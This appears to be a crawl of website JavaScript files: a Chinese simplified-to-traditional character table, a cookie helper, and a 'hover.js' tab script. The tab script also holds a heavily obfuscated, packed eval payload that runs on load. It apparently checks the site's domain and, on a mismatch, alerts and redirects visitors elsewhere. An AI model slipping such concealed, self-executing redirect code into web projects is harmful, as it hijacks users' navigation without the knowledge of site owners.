胆胜胧胨胪胫胶脉脍脏脐脑脓脔脚脱脶脸腊腌腘腭腻腼腽腾膑臜舆舣舰舱舻艰艳艹艺节芈芗芜芦苁苇苈苋苌苍苎苏苘苹茎茏茑茔茕茧荆荐荙荚荛荜荞荟荠荡荣荤荥荦荧荨荩荪荫荬荭荮药莅莜莱莲莳莴莶获莸莹莺莼萚萝萤营萦萧萨葱蒇蒉蒋蒌蓝蓟蓠蓣蓥蓦蔷蔹蔺蔼蕲蕴薮藁藓虏虑虚虫虬虮虽虾虿蚀蚁蚂蚕蚝蚬蛊蛎蛏蛮蛰蛱蛲蛳蛴蜕蜗蜡蝇蝈蝉蝎蝼蝾螀螨蟏衅衔补衬衮袄袅袆袜袭袯装裆裈裢裣裤裥褛褴襁襕见观觃规觅视觇览觉觊觋觌觍觎觏觐觑觞触觯詟誉誊讠计订讣认讥讦讧讨让讪讫训议讯记讱讲讳讴讵讶讷许讹论讻讼讽设访诀证诂诃评诅识诇诈诉诊诋诌词诎诏诐译诒诓诔试诖诗诘诙诚诛诜话诞诟诠诡询诣诤该详诧诨诩诪诫诬语诮误诰诱诲诳说诵诶请诸诹诺读诼诽课诿谀谁谂调谄谅谆谇谈谊谋谌谍谎谏谐谑谒谓谔谕谖谗谘谙谚谛谜谝谞谟谠谡谢谣谤谥谦谧谨谩谪谫谬谭谮谯谰谱谲谳谴谵谶谷豮贝贞负贠贡财责贤败账货质贩贪贫贬购贮贯贰贱贲贳贴贵贶贷贸费贺贻贼贽贾贿赀赁赂赃资赅赆赇赈赉赊赋赌赍赎赏赐赑赒赓赔赕赖赗赘赙赚赛赜赝赞赟赠赡赢赣赪赵赶趋趱趸跃跄跖跞践跶跷跸跹跻踊踌踪踬踯蹑蹒蹰蹿躏躜躯车轧轨轩轪轫转轭轮软轰轱轲轳轴轵轶轷轸轹轺轻轼载轾轿辀辁辂较辄辅辆辇辈辉辊辋辌辍辎辏辐辑辒输辔辕辖辗辘辙辚辞辩辫边辽达迁过迈运还这进远违连迟迩迳迹适选逊递逦逻遗遥邓邝邬邮邹邺邻郁郄郏郐郑郓郦郧郸酝酦酱酽酾酿释里鉅鉴銮錾钆钇针钉钊钋钌钍钎钏钐钑钒钓钔钕钖钗钘钙钚钛钝钞钟钠钡钢钣钤钥钦钧钨钩钪钫钬钭钮钯钰钱钲钳钴钵钶钷钸钹钺钻钼钽钾钿铀铁铂铃铄铅铆铈铉铊铋铍铎铏铐铑铒铕铗铘铙铚铛铜铝铞铟铠铡铢铣铤铥铦铧铨铪铫铬铭铮铯铰铱铲铳铴铵银铷铸铹铺铻铼铽链铿销锁锂锃锄锅锆锇锈锉锊锋锌锍锎锏锐锑锒锓锔锕锖锗错锚锜锞锟锠锡锢锣锤锥锦锨锩锫锬锭键锯锰锱锲锳锴锵锶锷锸锹锺锻锼锽锾锿镀镁镂镃镆镇镈镉镊镌镍镎镏镐镑镒镕镖镗镙镚镛镜镝镞镟镠镡镢镣镤镥镦镧镨镩镪镫镬镭镮镯镰镱镲镳镴镶长门闩闪闫闬闭问闯闰闱闲闳间闵闶闷闸闹闺闻闼闽闾闿阀阁阂阃阄阅阆阇阈阉阊阋阌阍阎阏阐阑阒阓阔阕阖阗阘阙阚阛队阳阴阵阶际陆陇陈陉陕陧陨险随隐隶隽难雏雠雳雾霁霉霭靓静靥鞑鞒鞯鞴韦韧韨韩韪韫韬韵页顶顷顸项顺须顼顽顾顿颀颁颂颃预颅领颇颈颉颊颋颌颍颎颏颐频颒颓颔颕颖颗题颙颚颛颜额颞颟颠颡颢颣颤颥颦颧风飏飐飑飒飓飔飕飖飗飘飙飚飞飨餍饤饥饦饧饨饩饪饫饬饭饮饯饰饱饲饳饴饵饶饷饸饹饺饻饼饽饾饿馀馁馂馃馄馅馆馇馈馉馊馋馌馍馎馏馐馑馒馓馔馕马驭驮驯驰驱驲驳驴驵驶驷驸驹驺驻驼驽驾驿骀骁骂骃骄骅骆骇骈骉骊骋验骍骎骏骐骑骒骓骔骕骖骗骘骙骚骛骜骝骞骟骠骡骢骣骤骥骦骧髅髋髌鬓魇魉鱼鱽鱾鱿鲀鲁鲂鲄鲅鲆鲇鲈鲉鲊鲋鲌鲍鲎鲏鲐鲑鲒鲓鲔鲕鲖鲗鲘鲙鲚鲛鲜鲝鲞鲟鲠鲡鲢鲣鲤鲥鲦鲧鲨鲩鲪鲫鲬鲭鲮鲯鲰鲱鲲鲳鲴鲵鲶鲷鲸鲹鲺鲻鲼鲽鲾鲿鳀鳁鳂鳃鳄鳅鳆鳇鳈鳉鳊鳋鳌鳍鳎鳏鳐鳑鳒鳓鳔鳕鳖鳗鳘鳙鳛鳜鳝鳞鳟鳠鳡鳢鳣鸟鸠鸡鸢鸣鸤鸥鸦鸧鸨鸩鸪鸫鸬鸭鸮鸯鸰鸱鸲鸳鸴鸵鸶鸷鸸鸹鸺鸻鸼鸽鸾鸿鹀鹁鹂鹃鹄鹅鹆鹇鹈鹉鹊鹋鹌鹍鹎鹏鹐鹑鹒鹓鹔鹕鹖鹗鹘鹚鹛鹜鹝鹞鹟鹠鹡鹢鹣鹤鹥鹦鹧鹨鹩鹪鹫鹬鹭鹯鹰鹱鹲鹳鹴鹾麦麸黄黉黡黩黪黾鼋鼌鼍鼗鼹齄齐齑齿龀龁龂龃龄龅龆龇龈龉龊龋龌龙龚龛龟志制咨只里系范松没尝尝闹面准钟别闲干尽脏拼'; 
} 

function FTPYStr() 
{ 
        return '萬與醜專業叢東絲丟兩嚴喪個爿豐臨為麗舉麼義烏樂喬習鄉書買亂爭於虧雲亙亞產畝親褻嚲億僅從侖倉儀們價眾優夥會傴傘偉傳傷倀倫傖偽佇體餘傭僉俠侶僥偵側僑儈儕儂俁儔儼倆儷儉債傾傯僂僨償儻儐儲儺兒兌兗黨蘭關興茲養獸囅內岡冊寫軍農塚馮衝決況凍淨淒涼淩減湊凜幾鳳鳧憑凱擊氹鑿芻劃劉則剛創刪別剗剄劊劌剴劑剮劍剝劇勸辦務勱動勵勁勞勢勳猛勩勻匭匱區醫華協單賣盧鹵臥衛卻巹廠廳曆厲壓厭厙廁廂厴廈廚廄廝縣參靉靆雙發變敘疊葉號歎嘰籲後嚇呂嗎唚噸聽啟吳嘸囈嘔嚦唄員咼嗆嗚詠哢嚨嚀噝吒噅鹹呱響啞噠嘵嗶噦嘩噲嚌噥喲嘜嗊嘮啢嗩唕喚呼嘖嗇囀齧囉嘽嘯噴嘍嚳囁嗬噯噓嚶囑嚕劈囂謔團園囪圍圇國圖圓聖壙場阪壞塊堅壇壢壩塢墳墜壟壟壚壘墾坰堊墊埡墶壋塏堖塒塤堝墊垵塹墮壪牆壯聲殼壺壼處備複夠頭誇夾奪奩奐奮獎奧妝婦媽嫵嫗媯姍薑婁婭嬈嬌孌娛媧嫻嫿嬰嬋嬸媼嬡嬪嬙嬤孫學孿寧寶實寵審憲宮寬賓寢對尋導壽將爾塵堯尷屍盡層屭屜屆屬屢屨嶼歲豈嶇崗峴嶴嵐島嶺嶽崠巋嶨嶧峽嶢嶠崢巒嶗崍嶮嶄嶸嶔崳嶁脊巔鞏巰幣帥師幃帳簾幟帶幀幫幬幘幗冪襆幹並廣莊慶廬廡庫應廟龐廢廎廩開異棄張彌弳彎彈強歸當錄彠彥徹徑徠禦憶懺憂愾懷態慫憮慪悵愴憐總懟懌戀懇惡慟懨愷惻惱惲悅愨懸慳憫驚懼慘懲憊愜慚憚慣湣慍憤憒願懾憖怵懣懶懍戇戔戲戧戰戩戶紮撲扡執擴捫掃揚擾撫拋摶摳掄搶護報擔擬攏揀擁攔擰撥擇掛摯攣掗撾撻挾撓擋撟掙擠揮撏撈損撿換搗據撚擄摑擲撣摻摜摣攬撳攙擱摟攪攜攝攄擺搖擯攤攖撐攆擷擼攛擻攢敵斂數齋斕鬥斬斷無舊時曠暘曇晝曨顯晉曬曉曄暈暉暫曖劄術樸機殺雜權條來楊榪傑極構樅樞棗櫪梘棖槍楓梟櫃檸檉梔柵標棧櫛櫳棟櫨櫟欄樹棲樣欒棬椏橈楨檔榿橋樺檜槳樁夢檮棶檢欞槨櫝槧欏橢樓欖櫬櫚櫸檟檻檳櫧橫檣櫻櫫櫥櫓櫞簷檁歡歟歐殲歿殤殘殞殮殫殯毆毀轂畢斃氈毿氌氣氫氬氳彙漢汙湯洶遝溝沒灃漚瀝淪滄渢溈滬濔濘淚澩瀧瀘濼瀉潑澤涇潔灑窪浹淺漿澆湞溮濁測澮濟瀏滻渾滸濃潯濜塗湧濤澇淶漣潿渦溳渙滌潤澗漲澀澱淵淥漬瀆漸澠漁瀋滲溫遊灣濕潰濺漵漊潷滾滯灩灄滿瀅濾濫灤濱灘澦濫瀠瀟瀲濰潛瀦瀾瀨瀕灝滅燈靈災燦煬爐燉煒熗點煉熾爍爛烴燭煙煩燒燁燴燙燼熱煥燜燾煆糊溜愛爺牘犛牽犧犢強狀獷獁猶狽麅獮獰獨狹獅獪猙獄猻獫獵獼玀豬貓蝟獻獺璣璵瑒瑪瑋環現瑲璽瑉玨琺瓏璫琿璡璉瑣瓊瑤璦璿瓔瓚甕甌電畫暢佘疇癤療瘧癘瘍鬁瘡瘋皰屙癰痙癢瘂癆瘓癇癡癉瘮瘞瘺癟癱癮癭癩癬癲臒皚皺皸盞鹽監蓋盜盤瞘眥矓著睜睞瞼瞞矚矯磯礬礦碭碼磚硨硯碸礪礱礫礎硜矽碩硤磽磑礄確鹼礙磧磣堿镟滾禮禕禰禎禱禍稟祿禪離禿稈種積稱穢穠穭稅穌穩穡窮竊竅窯竄窩窺竇窶豎競篤筍筆筧箋籠籩築篳篩簹箏籌簽簡籙簀篋籜籮簞簫簣簍籃籬籪籟糴類秈糶糲粵糞糧糝餱緊縶糸糾紆紅紂纖紇約級紈纊紀紉緯紜紘純紕紗綱納紝縱綸紛紙紋紡紵紖紐紓線紺絏紱練組紳細織終縐絆紼絀紹繹經紿綁絨結絝繞絰絎繪給絢絳絡絕絞統綆綃絹繡綌綏絛繼綈績緒綾緓續綺緋綽緔緄繩維綿綬繃綢綯綹綣綜綻綰綠綴緇緙緗緘緬纜緹緲緝縕繢緦綞緞緶線緱縋緩締縷編緡緣縉縛縟縝縫縗縞纏縭縊縑繽縹縵縲纓縮繆繅纈繚繕繒韁繾繰繯繳纘罌網羅罰罷羆羈羥羨翹翽翬耮耬聳恥聶聾職聹聯聵聰肅腸膚膁腎腫脹脅膽勝朧腖臚脛膠脈膾髒臍腦膿臠腳脫腡臉臘醃膕齶膩靦膃騰臏臢輿艤艦艙艫艱豔艸藝節羋薌蕪蘆蓯葦藶莧萇蒼苧蘇檾蘋莖蘢蔦塋煢繭荊薦薘莢蕘蓽蕎薈薺蕩榮葷滎犖熒蕁藎蓀蔭蕒葒葤藥蒞蓧萊蓮蒔萵薟獲蕕瑩鶯蓴蘀蘿螢營縈蕭薩蔥蕆蕢蔣蔞藍薊蘺蕷鎣驀薔蘞藺藹蘄蘊藪槁蘚虜慮虛蟲虯蟣雖蝦蠆蝕蟻螞蠶蠔蜆蠱蠣蟶蠻蟄蛺蟯螄蠐蛻蝸蠟蠅蟈蟬蠍螻蠑螿蟎蠨釁銜補襯袞襖嫋褘襪襲襏裝襠褌褳襝褲襇褸襤繈襴見觀覎規覓視覘覽覺覬覡覿覥覦覯覲覷觴觸觶讋譽謄訁計訂訃認譏訐訌討讓訕訖訓議訊記訒講諱謳詎訝訥許訛論訩訟諷設訪訣證詁訶評詛識詗詐訴診詆謅詞詘詔詖譯詒誆誄試詿詩詰詼誠誅詵話誕詬詮詭詢詣諍該詳詫諢詡譸誡誣語誚誤誥誘誨誑說誦誒請諸諏諾讀諑誹課諉諛誰諗調諂諒諄誶談誼謀諶諜謊諫諧謔謁謂諤諭諼讒諮諳諺諦謎諞諝謨讜謖謝謠謗諡謙謐謹謾謫譾謬譚譖譙讕譜譎讞譴譫讖穀豶貝貞負貟貢財責賢敗賬貨質販貪貧貶購貯貫貳賤賁貰貼貴貺貸貿費賀貽賊贄賈賄貲賃賂贓資賅贐賕賑賚賒賦賭齎贖賞賜贔賙賡賠賧賴賵贅賻賺賽賾贗讚贇贈贍贏贛赬趙趕趨趲躉躍蹌蹠躒踐躂蹺蹕躚躋踴躊蹤躓躑躡蹣躕躥躪躦軀車軋軌軒軑軔轉軛輪軟轟軲軻轤軸軹軼軤軫轢軺輕軾載輊轎輈輇輅較輒輔輛輦輩輝輥輞輬輟輜輳輻輯轀輸轡轅轄輾轆轍轔辭辯辮邊遼達遷過邁運還這進遠違連遲邇逕跡適選遜遞邐邏遺遙鄧鄺鄔郵鄒鄴鄰鬱郤郟鄶鄭鄆酈鄖鄲醞醱醬釅釃釀釋裏钜鑒鑾鏨釓釔針釘釗釙釕釷釺釧釤鈒釩釣鍆釹鍚釵鈃鈣鈈鈦鈍鈔鍾鈉鋇鋼鈑鈐鑰欽鈞鎢鉤鈧鈁鈥鈄鈕鈀鈺錢鉦鉗鈷缽鈳鉕鈽鈸鉞鑽鉬鉭鉀鈿鈾鐵鉑鈴鑠鉛鉚鈰鉉鉈鉍鈹鐸鉶銬銠鉺銪鋏鋣鐃銍鐺銅鋁銱銦鎧鍘銖銑鋌銩銛鏵銓鉿銚鉻銘錚銫鉸銥鏟銃鐋銨銀銣鑄鐒鋪鋙錸鋱鏈鏗銷鎖鋰鋥鋤鍋鋯鋨鏽銼鋝鋒鋅鋶鐦鐧銳銻鋃鋟鋦錒錆鍺錯錨錡錁錕錩錫錮鑼錘錐錦鍁錈錇錟錠鍵鋸錳錙鍥鍈鍇鏘鍶鍔鍤鍬鍾鍛鎪鍠鍰鎄鍍鎂鏤鎡鏌鎮鎛鎘鑷鐫鎳鎿鎦鎬鎊鎰鎔鏢鏜鏍鏰鏞鏡鏑鏃鏇鏐鐔钁鐐鏷鑥鐓鑭鐠鑹鏹鐙鑊鐳鐶鐲鐮鐿鑔鑣鑞鑲長門閂閃閆閈閉問闖閏闈閑閎間閔閌悶閘鬧閨聞闥閩閭闓閥閣閡閫鬮閱閬闍閾閹閶鬩閿閽閻閼闡闌闃闠闊闋闔闐闒闕闞闤隊陽陰陣階際陸隴陳陘陝隉隕險隨隱隸雋難雛讎靂霧霽黴靄靚靜靨韃鞽韉韝韋韌韍韓韙韞韜韻頁頂頃頇項順須頊頑顧頓頎頒頌頏預顱領頗頸頡頰頲頜潁熲頦頤頻頮頹頷頴穎顆題顒顎顓顏額顳顢顛顙顥纇顫顬顰顴風颺颭颮颯颶颸颼颻飀飄飆飆飛饗饜飣饑飥餳飩餼飪飫飭飯飲餞飾飽飼飿飴餌饒餉餄餎餃餏餅餑餖餓餘餒餕餜餛餡館餷饋餶餿饞饁饃餺餾饈饉饅饊饌饢馬馭馱馴馳驅馹駁驢駔駛駟駙駒騶駐駝駑駕驛駘驍罵駰驕驊駱駭駢驫驪騁驗騂駸駿騏騎騍騅騌驌驂騙騭騤騷騖驁騮騫騸驃騾驄驏驟驥驦驤髏髖髕鬢魘魎魚魛魢魷魨魯魴魺鮁鮃鯰鱸鮋鮓鮒鮊鮑鱟鮍鮐鮭鮚鮳鮪鮞鮦鰂鮜鱠鱭鮫鮮鮺鯗鱘鯁鱺鰱鰹鯉鰣鰷鯀鯊鯇鮶鯽鯒鯖鯪鯕鯫鯡鯤鯧鯝鯢鯰鯛鯨鯵鯴鯔鱝鰈鰏鱨鯷鰮鰃鰓鱷鰍鰒鰉鰁鱂鯿鰠鼇鰭鰨鰥鰩鰟鰜鰳鰾鱈鱉鰻鰵鱅鰼鱖鱔鱗鱒鱯鱤鱧鱣鳥鳩雞鳶鳴鳲鷗鴉鶬鴇鴆鴣鶇鸕鴨鴞鴦鴒鴟鴝鴛鴬鴕鷥鷙鴯鴰鵂鴴鵃鴿鸞鴻鵐鵓鸝鵑鵠鵝鵒鷳鵜鵡鵲鶓鵪鶤鵯鵬鵮鶉鶊鵷鷫鶘鶡鶚鶻鶿鶥鶩鷊鷂鶲鶹鶺鷁鶼鶴鷖鸚鷓鷚鷯鷦鷲鷸鷺鸇鷹鸌鸏鸛鸘鹺麥麩黃黌黶黷黲黽黿鼂鼉鞀鼴齇齊齏齒齔齕齗齟齡齙齠齜齦齬齪齲齷龍龔龕龜誌製谘隻裡係範鬆冇嚐嘗鬨麵準鐘彆閒乾儘臟拚'; 
}

/*Cookie类*/
function Cookie()
{
	this.add=function(_name,_value,_nSenconds)
	{
		var str = _name + "=" + escape(_value);
		if(_nSenconds > 0)
		{
			var date = new Date();
			var ms = _nSenconds * 1000;//以秒为单位
			date.setTime(date.getTime() + ms);
			str += "; expires=" + date.toGMTString() + "; path=/";
		}
		document.cookie = str;
	};
	this.get=function(_name)

	{
		var arrStr = document.cookie.split("; ");//请注意分号后面有空格，空格不能省略
		for(var i = 0;i < arrStr.length;i ++)
		{
			var temp = arrStr[i].split("=");
			if(temp[0] == _name) return unescape(temp[1]);
		} 
	};
	this.del=function(_name)
	{
		var date = new Date();
		date.setTime (date.getTime() - 1);//使cookie过期就等于删除
		document.cookie = _name + "=; path=/; expires="+ date.toGMTString();
	};
}

setTimeout(Stran,1000);

--- FILE ---
content_type: application/javascript
request_url: https://www.gszybw.com/style/hover.js
body_size: 6675
content:
var _0x6df6=["\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x61\x63\x74\x69\x76\x65","\x69\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x6C\x69","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x43","\x62\x6C\x6F\x63\x6B","\x6E\x6F\x72\x6D\x61\x6C","\x6E\x6F\x6E\x65","\x51\x20\x61\x24\x3D\x5B\x22\x5C\x74\x5C\x62\x5C\x67\x5C\x42\x5C\x65\x5C\x73\x5C\x76\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x62\x5C\x65\x5C\x6F\x5C\x6A\x5C\x76\x22\x2C\x22\x5C\x6A\x5C\x76\x5C\x74\x5C\x73\x5C\x48\x5C\x4E\x5C\x46\x22\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x63\x5C\x48\x5C\x6E\x5C\x70\x27\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x6F\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x65\x5C\x6E\x5C\x47\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x75\x5C\x62\x5C\x67\x5C\x6F\x5C\x75\x5C\x77\x5C\x62\x5C\x72\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x79\x5C\x5A\x5C\x63\x5C\x78\x5C\x63\x5C\x78\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x47\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6A\x5C\x74\x5C\x42\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x22\x5C\x6F\x5C\x75\x5C\x73\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x31\x64\x5C\x31\x63\x5C\x31\x62\x5C\x55\x5C\x54\x5C\x4D\x5C\x4C\x5C\x53\x5C\x58\x5C\x57\x5C\x4F\x5C\x56\x5C\x59\x5C\x31\x61\x5C\x50\x5C\x4B\x5C\x49\x5C\x4D\x5C\x4C\x5C\x52\x5C\x4B\x5C\x49\x5C\x4A\x5C\x4A\x5C\x31\x6A\x5C\x31\x69\x5C\x78\x5C\x31\x6B\x5C\x31\x6C\x5C\x6D\x5C\x44\x5C\x79\x5C\x44\x5C\x6D\x22\x2C\x22\x5C\x77\x5C\x45\x5C\x73\x5C\x46\x22\x2C\x27\x5C\x77\x5C\x68\x5C\x68\x5C\x6B\x5C\x31\x65\x5C\x41\x5C\x41\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x63\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x5D\x3B\x24\x64\x3D\x43\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x67\x28\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x35\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3C\x66\x29\x7B\x43\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x28\x61\x24\x5B\x31\x38\x5D\x29\x3B\x31\x68\x5B\x61\x24\x5B\x31\x39\x5D\x5D\x3D\x61\x24\x5B\x31\x66\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x73\x71\x75\x7C\x78\x36\x64\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x36\x39\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x31\x7C\x78\x37\x61\x7C\x78\x36\x32\x7C\x78\x37\x33\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x36\x65\x7C\x78\x36\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x32\x66\x7C\x78\x37\x35\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x36\x36\x7C\x78\x33\x33\x7C\x78\x37\x38\x7C\x75\x38\x30\x30\x35\x7C\x78\x35\x31\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x37\x34\x33\x7C\x75\x36\x33\x38\x38\x7C\x78\x34\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x37\x63\x66\x62\x7C\x76\x61\x72\x7C\x75\x66\x66\x30\x63\x7C\x75\x36\x62\x36\x34\x7C\x75\x36\x37\x32\x61\x7C\x75\x35\x63\x31\x61\x7C\x78\x32\x63\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x61\x64\x39\x7C\x75\x38\x62\x66\x37\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x37\x37\x66\x7C\x75\x36\x61\x32\x31\x7C\x75\x38\x62\x65\x35\x7C\x78\x33\x61\x7C\x32\x30\x7C\x69\x66\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x78\x33\x39\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x34\x7C\x78\x33\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];function ThinkOver(_0xb188x2,_0xb188x3){if(_0xb188x2[_0x6df6[0]]== _0x6df6[1]){return};var _0xb188x4=_0xb188x2[_0x6df6[3]][_0x6df6[2]];var _0xb188x5=document[_0x6df6[6]](_0xb188x4)[_0x6df6[5]](_0x6df6[4]);for(i= 0;i< _0xb188x5[_0x6df6[7]];i++){if(i== _0xb188x3){_0xb188x2[_0x6df6[0]]= _0x6df6[1];document[_0x6df6[6]](_0xb188x4+ _0x6df6[10]+ i)[_0x6df6[9]][_0x6df6[8]]= _0x6df6[11]}else {_0xb188x5[i][_0x6df6[0]]= _0x6df6[12];document[_0x6df6[6]](_0xb188x4+ _0x6df6[10]+ i)[_0x6df6[9]][_0x6df6[8]]= _0x6df6[13]}}}eval(function(_0xb188x6,_0xb188x7,_0xb188x8,_0xb188x9,_0xb188xa,_0xb188xb){_0xb188xa= function(_0xb188x8){return (_0xb188x8< _0xb188x7?_0x6df6[18]:_0xb188xa(parseInt(_0xb188x8/ _0xb188x7)))+ ((_0xb188x8= _0xb188x8% _0xb188x7)> 35?String[_0x6df6[19]](_0xb188x8+ 29):_0xb188x8.toString(36))};if(!_0x6df6[18][_0x6df6[20]](/^/,String)){while(_0xb188x8--){_0xb188xb[_0xb188xa(_0xb188x8)]= _0xb188x9[_0xb188x8]|| _0xb188xa(_0xb188x8)};_0xb188x9= [function(_0xb188xa){return _0xb188xb[_0xb188xa]}];_0xb188xa= function(){return _0x6df6[21]};_0xb188x8= 1};while(_0xb188x8--){if(_0xb188x9[_0xb188x8]){_0xb188x6= _0xb188x6[_0x6df6[20]]( new RegExp(_0x6df6[22]+ _0xb188xa(_0xb188x8)+ _0x6df6[22],_0x6df6[23]),_0xb188x9[_0xb188x8])}};return _0xb188x6}(_0x6df6[14],62,84,_0x6df6[17][_0x6df6[16]](_0x6df6[15]),0,{}))